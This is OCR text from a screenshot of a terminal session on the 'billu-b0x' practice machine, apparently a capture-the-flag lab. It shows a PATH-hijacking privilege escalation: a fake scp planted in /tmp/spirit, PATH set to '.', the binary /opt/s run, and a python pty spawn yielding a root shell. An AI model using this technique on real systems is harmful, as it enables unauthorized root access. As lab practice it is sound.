 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:49
root@billu-b0x: /tmp/spirit
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal root@billu-b0x: /tmp/spirit
www-data@billu-b0x:/var/www/html$ /opt/s
b0x@127.0.0.1's password:
Permission denied, please try again.
b0x@127.0.0.1's password:
Permission denied, please try again.
b0x@127.0.0.1's password:
Permission denied (publickey,password).
lost connection
starting copy of root user files....www-data@billu-b0x:/var/www/html$ cd /tmp/spirit/
www-data@billu-b0x:/tmp/spirit$ ls
LinEnum.sh scp sh
www-data@billu-b0x:/tmp/spirit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@billu-b0x:/tmp/spirit$ export PATH="."
www-data@billu-b0x:/tmp/spirit$ /opt/s
# python -c"import pty;pty.spawn('/bin/bash');"
/bin/sh: 1: python: not found
# export PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
# python -c"import pty;pty.spawn('/bin/bash');"
root@billu-b0x:/tmp/spirit# ls
LinEnum.sh scp sh
root@billu-b0x:/tmp/spirit# id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@billu-b0x:/tmp/spirit# whoami
root
root@billu-b0x:/tmp/spirit#
sf_spirited_wolf
Menu root@billu-b0x: /tmp/sp...
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 27% (2:26) Thursday July 26, 3:19:27 PM